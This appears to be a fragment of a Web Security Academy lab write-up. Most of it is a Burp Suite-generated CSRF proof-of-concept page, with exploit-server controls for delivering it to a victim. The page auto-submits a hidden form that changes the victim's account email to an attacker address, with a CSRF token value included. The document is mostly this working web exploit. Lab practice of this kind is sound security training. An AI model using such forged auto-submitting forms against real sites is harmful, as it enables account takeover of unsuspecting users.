 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a3600c703138df8c02d780900030046.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
<input type="hidden" name="csrf" value="gO5FXqB3x1YvlTNGh9o0BXK2TumhZF4H" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log